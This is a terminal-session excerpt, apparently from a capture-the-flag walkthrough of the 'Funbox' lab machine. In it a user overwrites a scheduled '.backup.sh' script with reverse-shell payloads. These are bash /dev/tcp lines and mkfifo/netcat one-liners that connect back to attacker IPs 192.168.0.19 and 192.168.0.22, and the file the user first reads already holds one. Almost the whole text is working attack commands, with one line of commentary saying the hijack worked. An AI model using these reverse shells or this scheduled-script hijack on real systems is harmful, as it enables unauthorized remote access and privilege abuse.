 joe@funbox:/home/funny$ cat .backup.sh
cat .backup.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.0.19/4445 0>&1
And within a minute, voila
joe@funbox:/home/funny$ echo -e '#!/bin/bash\nbash -i >& /dev/tcp/192.168.0.19/4
446 0>&1' > .backup.sh
<-i >& /dev/tcp/192.168.0.19/4446 0>&1' > .backup.sh
joe@funbox:/home/funny$ echo -e '#!/bin/bash\nrm /tmp/f;mkfifo /tmp/f; cat /tmp/
f|/bin/sh -i 2>&1|nc 192.168.0.22 443 >/tmp/f' > .backup.sh
<h -i 2>&1|nc 192.168.0.22 443 >/tmp/f' > .backup.sh
joe@funbox:/home/funny$ sh .backup.sh
sh .backup.sh
rm: cannot remove '/tmp/f': No such file or directory
joe@funbox:/home/funny$ echo -e '#!/bin/bash\nrm /tmp/f;mkfifo /tmp/f; cat /tmp/
f|/bin/sh -i 2>&1|nc 192.168.0.19 443 >/tmp/f' > .backup.sh
<h -i 2>&1|nc 192.168.0.19 443 >/tmp/f' > .backup.sh